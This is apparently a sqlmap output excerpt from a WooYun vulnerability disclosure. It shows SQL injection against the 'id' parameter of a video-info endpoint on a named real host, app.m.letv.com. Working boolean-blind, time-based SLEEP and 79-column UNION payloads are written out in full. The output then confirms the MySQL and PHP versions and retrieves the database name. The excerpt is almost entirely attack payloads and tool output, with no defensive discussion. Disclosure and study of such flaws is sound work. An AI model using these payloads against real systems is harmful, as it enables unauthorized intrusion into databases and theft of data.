 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mod=minfo&ctl=videoinfo&act=detail&id=1940748' AND 4331=4331 AND 'ILCp'='ILCp&pcode=130210000&version=1.0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mod=minfo&ctl=videoinfo&act=detail&id=1940748' AND (SELECT * FROM (SELECT(SLEEP(5)))oArk) AND 'oVOM'='oVOM&pcode=130210000&versio
n=1.0
Type: UNION query
Title: Generic UNION query (NULL) - 79 columns
Payload: mod=minfo&ctl=videoinfo&act=detail&id=-1918' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CONCAT(0x716b627671,0x4773446749587a696f6e,0x716b6a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &pcode=130210000&version=1.0
---
[00:08:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.25
back-end DBMS: MySQL 5.0.12
[00:08:50] [INFO] fetching current database
current database: 'vrs'
[00:08:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/app.m.letv.com'
www.wooyun.org